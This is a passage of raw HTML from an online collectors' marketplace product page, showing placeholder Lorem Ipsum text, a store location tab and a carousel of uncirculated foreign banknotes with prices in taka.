href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_90" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="23.76327225"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="90.35982402380321"  /></div><style>#wcfm_sold_by_tab_map_90{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-607"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9191 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9191"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/national-bank-of-cambodia-100-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.36.18-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9190" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.36.18-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.36.18-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.36.18-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9191" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/national-bank-of-cambodia-100-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9191">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9191" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9191" data-product_sku="" aria-label="Add to basket: &ldquo;A47. Cambodia, 100, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A47. Cambodia, 100, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/national-bank-of-cambodia-100-unc/">A47. Cambodia, 100, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9136 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9136"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/da-afganistan-bank-100-afganis-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9135" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9136" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/da-afganistan-bank-100-afganis-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9136">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9136" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9136" data-product_sku="" aria-label="Add to basket: &ldquo;A64. Da Afganistan Bank, 100 Afganis, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A64. Da Afganistan Bank, 100 Afganis, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/da-afganistan-bank-100-afganis-unc/">A64. Da Afganistan Bank, 100 Afganis, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>130.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8814 status-publish last instock product_cat-banknotes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8814"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/reserve-bank-of-zimbabwe-500-dollars-bearer-cheque-unc/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-11%</span></div><img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/23826-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8813" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/23826-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/23826-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8814" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/reserve-bank-of-zimbabwe-500-dollars-bearer-cheque-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8814">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="8814" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8814" data-product_sku="" aria-label="Add to basket: &ldquo;A192. Zimbabwe 500 Dollars, Bearer Cheque, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A192. Zimbabwe 500 Dollars, Bearer Cheque, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/reserve-bank-of-zimbabwe-500-dollars-bearer-cheque-unc/">A192. Zimbabwe 500 Dollars, Bearer Cheque, UNC</a></h3> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280.0</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;280.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>250.0</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;250.0.</span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9193 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9193"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/national-bank-of-cambodia-100000-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.43.24-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9192" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.43.24-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.43.24-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.43.24-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9193" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/national-bank-of-cambodia-100000-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9193">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9193" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9193" data-product_sku="" aria-label="Add to basket: &ldquo;A50. Cambodia, 100000, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A50. Cambodia, 100000, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/national-bank-of-cambodia-100000-unc/">A50. Cambodia, 100000, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>4,920.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9012 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9012"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-500-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9011" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9012" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-500-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9012">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9012" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9012" data-product_sku="" aria-label="Add to basket: &ldquo;A174. Venezuela, 500, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A174. Venezuela, 500, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-500-unc/">A174. Venezuela, 500, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>90.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9145 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9145"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/central-bank-of-nigeria-20-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9144" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.12.08-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9145" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/central-bank-of-nigeria-20-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9145">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9145" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9145" data-product_sku="" aria-label="Add to basket: &ldquo;A125. Nigeria, 20, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A125. Nigeria, 20, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/central-bank-of-nigeria-20-unc/">A125. Nigeria, 20, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>130.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9028 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9028"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9027" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9028" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9028">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="f42e279437" data-product-id="9028" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9028" data-product_sku="" aria-label="Add to basket: &ldquo;A76. Indonesia, Seratus Rupiah, 100, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A76. Indonesia, Seratus Rupiah, 100, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/">A76. Indonesia, Seratus Rupiah, 100, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 